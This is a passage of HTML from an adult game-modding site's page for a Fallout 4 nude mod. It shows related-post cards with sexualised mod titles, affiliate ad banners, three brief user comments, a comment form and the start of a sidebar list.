1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Vault Girl Statue | Female &amp; Futa</h2></div></div></a><a href="https://nudepatch.net/fallout-4-cbbe-female-nude-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_CBBE_pic10-1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 CBBE Naked Females</h2></div></div></a><a href="https://nudepatch.net/fallout-4-diamond-city-expansion-nude-strippers/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/11/F4-Diamond-City-Expansion-Nude-Strippers-pic-1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Diamond City Expansion Naked Strippers</h2></div></div></a><a href="https://nudepatch.net/fallout-4-nude-bobble-girl/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/11/F4-Nude-Bobble-Girl-pic-1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Naked Bobble Girl</h2></div></div></a><a href="https://nudepatch.net/fallout-4-animated-sexy-magnolia-main-menu/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/06/F4_Animated_Sexy_magnolia_main_menu_pic1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Animated Sexy Magnolia Main Menu</h2></div></div></a><a href="https://nudepatch.net/fallout-4-npcs-with-wedding-ring-nude-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Naked NPCs With Wedding Ring</h2></div></div></a><a href="https://nudepatch.net/fallout-4-la-buge-hoobies-cbbe-bodyslide-preset/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 La Buge Hoobies CBBE BodySlide Preset</h2></div></div></a><a href="https://nudepatch.net/fallout-4-four-play-community-patch-2-6-1/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Four-Play Community</h2></div></div></a><a href="https://nudepatch.net/fallout-4-nude-male-cut-erect-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Fallout 4 Naked Males</h2></div></div></a><a href="https://nudepatch.net/virtual_girl_morgane_desktop_white_sun/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtuagirl-60-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Virtual Girl Morgane, desktop: White sun..</h2></div></div></a><a href="https://nudepatch.net/nikita_valentin_high_heels_cop_virtual_girl_big_boobs/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtuagirl-782-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Nikita Valentin  Cop, Desktop Nude Patch, Big Boobs</h2></div></div></a><a href="https://nudepatch.net/virtual_girl_walleria_desktop_santo_domingo/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtuagirl-72-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Virtual Girl Walleria, desktop: Santo domingo..</h2></div></div></a><a href="https://nudepatch.net/bernadette_high_heels_skirts_virtual_girl/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtual-girls-hd-190-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Bernadette  Skirts, Virtual Girl</h2></div></div></a><a href="https://nudepatch.net/adriana_m_lingerie_stockings_high_heels_virtual/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/desk-girls-340-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Adriana M Lingerie, Stockings,  Virtual..</h2></div></div></a><a href="https://nudepatch.net/viki_high_heels_skirts_virtual_girl/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/desk-girls-307-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Viki  Skirts, Virtual Girl</h2></div></div></a><a href="https://nudepatch.net/mia_hilton_high_heels_skirts_virtual_girl/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtuagirl-93-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Mia Hilton  Skirts, Virtual Girl</h2></div></div></a><a href="https://nudepatch.net/ting_bikini_high_heels_skirts_virtual_girl_tiny_tits/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtuagirl-611-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Ting Bikini,  Skirts, Desktop Nude Patch, Tiny Tits</h2></div></div></a><a href="https://nudepatch.net/marie_virtual_girl_tatoos/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtual-babes-1011-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Marie Desktop Nude Patch, Tatoos</h2></div></div></a><a href="https://nudepatch.net/maggie_high_heels_latex_virtual_girl/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtual-strippers-4021-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Maggie  Latex, Virtual Girl</h2></div></div></a><a href="https://nudepatch.net/elya_virtual_girl_big_boobs_tatoos_piercing_2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/virtual-strippers-4141-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Elya Desktop Nude Patch, Big Boobs, Tatoos, Piercing</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div style="clear:both;"></div><!-- CONTENT END 1 -->

		
		
			</div><!-- .entry-content .clear -->
</div>
	
	<a href="https://lkstrck2.com/?p=28&s=82531&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20500'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500" data-lazy-src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500"></noscript> </a>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Dead or Alive 5 Nude Marie Rose"href="https://nudepatch.net/nude-mod-for-marie-rose/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Hearthstone nude mod - The Bitchwood"href="https://nudepatch.net/hearthstone-nude-mod-the-bitchwood/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Nude Patches </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-8871 post type-post status-publish format-standard has-post-thumbnail hentry category-fallout-4 tag-fallout-4-male-nude tag-male-cut-erect-mod tag-male-nude-mod">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Fallout 4 Naked Males" href="https://nudepatch.net/fallout-4-nude-male-cut-erect-mod/"><img width="1000" height="731" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20731'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Naked Males" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6.jpg 1000w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-300x219.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-768x561.jpg 768w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-230x168.jpg 230w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6.jpg" /><noscript><img width="1000" height="731" src="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Naked Males" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6.jpg 1000w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-300x219.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-768x561.jpg 768w, https://nudepatch.net/wp-content/uploads/2019/02/Fallout-4_Nude-Male-Cut-Erect_pic6-230x168.jpg 230w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/fallout-4-nude-male-cut-erect-mod/" target="_self" rel="bookmark noopener noreferrer">Fallout 4 Naked Males</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-8919 post type-post status-publish format-standard has-post-thumbnail hentry category-fallout-4 tag-fallout4 tag-framework tag-gamemod tag-nudemod tag-sex-framework tag-sexsystem">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Fallout 4 Four-Play Community" href="https://nudepatch.net/fallout-4-four-play-community-patch-2-6-1/"><img width="1000" height="562" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20562'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Four-Play Community" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_.jpg 1000w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-230x129.jpg 230w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_.jpg" /><noscript><img width="1000" height="562" src="https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Four-Play Community" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_.jpg 1000w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2019/02/leito_animation_fo4_missionary2_nudepatch.net_-230x129.jpg 230w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/fallout-4-four-play-community-patch-2-6-1/" target="_self" rel="bookmark noopener noreferrer">Fallout 4 Four-Play Community</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-11935 post type-post status-publish format-standard has-post-thumbnail hentry category-fallout-4 tag-body-slide-preset tag-huge-boobs">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Fallout 4 La Buge Hoobies CBBE BodySlide Preset" href="https://nudepatch.net/fallout-4-la-buge-hoobies-cbbe-bodyslide-preset/"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 La Buge Hoobies CBBE BodySlide Preset" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main.jpg 1200w, https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main.jpg" /><noscript><img width="1200" height="675" src="https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 La Buge Hoobies CBBE BodySlide Preset" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main.jpg 1200w, https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/05/Fallout-4-Huge-Boobs-CBBE-BodySlide-Preset-main-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/fallout-4-la-buge-hoobies-cbbe-bodyslide-preset/" target="_self" rel="bookmark noopener noreferrer">Fallout 4 La Buge Hoobies CBBE BodySlide Preset</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-12343 post type-post status-publish format-standard has-post-thumbnail hentry category-fallout-4">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Fallout 4 Naked NPCs With Wedding Ring" href="https://nudepatch.net/fallout-4-npcs-with-wedding-ring-nude-mod/"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Naked NPCs With Wedding Ring" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3.jpg 1200w, https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3.jpg" /><noscript><img width="1200" height="675" src="https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout 4 Naked NPCs With Wedding Ring" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3.jpg 1200w, https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/F4-NPCs-with-Wedding-Ring-nude-mod-pic3-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/fallout-4-npcs-with-wedding-ring-nude-mod/" target="_self" rel="bookmark noopener noreferrer">Fallout 4 Naked NPCs With Wedding Ring</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	<div class="comments-count-wrapper">			<h3 class="comments-title">
				3 thoughts on &ldquo;Fallout 4 Naked Female Players and Raiders&rdquo;			</h3>
		</div>
		<ol class="ast-comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-64925">

					<article id="comment-64925" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Colby Lathan Grooms</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://nudepatch.net/fallout-4-nude-mod/#comment-64925"><time datetime="2017-10-05T04:40:29+00:00">October 5, 2017 at 4:40 am</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>I want it in my game</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-68410">

					<article id="comment-68410" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Vitorm</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://nudepatch.net/fallout-4-nude-mod/#comment-68410"><time datetime="2019-10-17T06:55:21+00:00">October 17, 2019 at 6:55 am</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Não entendi nada.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-69599">

					<article id="comment-69599" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Timur Aliev</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://nudepatch.net/fallout-4-nude-mod/#comment-69599"><time datetime="2020-03-26T20:48:16+00:00">March 26, 2020 at 8:48 pm</time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>how do I take off my player&#8217;s bra and panties off?</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol><!-- .ast-comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://nudepatch.net/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='7752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83c3c922da" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Get a Waifu!</h2>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p><a href="https://lkstrck2.com/?p=28&amp;s=78995&amp;pp=29&amp;v=2" target="_blank" rel="follow"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300" data-lazy-src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2"><noscript><img decoding="async" src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300"></noscript> </a></p>
</aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Games:</h2><nav aria-label="Games:">
			<ul>
					<li class="cat-item cat-item-767"><a href="https://nudepatch.net/games/desktop-nude-patch/">+ Desktop nude patch</a> (558)
<ul class='children'>
